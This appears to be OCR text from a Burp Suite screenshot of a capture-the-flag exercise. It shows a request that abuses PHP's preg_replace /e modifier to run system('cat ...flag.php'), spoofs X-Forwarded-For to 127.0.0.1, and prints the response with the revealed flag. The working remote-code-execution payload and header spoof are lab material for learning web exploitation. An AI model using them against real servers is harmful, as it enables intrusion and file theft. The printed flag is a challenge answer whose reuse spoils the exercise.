 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /index.php?pat=/123/e&rep=system("cat%20/var/www/html/s3chahahaDir/flag/flag.php")&sub=
123 HTTP/1.1
2 Host: 111.200.241.244:38218
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=k0g6l0am6pine0f3vjc761v982
10 Connection: close
11 X-Forwarded-For:127.0.0.1
12
13
Response
Pretty Raw Render \n Actions
},
54 {
field: 'area', title: ''
},
55 {
field: 'status', title: '', minWidth: 120, sort: true
},
56 {
field: 'check', title: '', width: 85, templet: '#switchTp
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//hover element
66 //
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
<?php
75
76 $flag = 'cyberpeace{fefc869fc095354bd9039e9522978ff1}';
77
78 ?>
79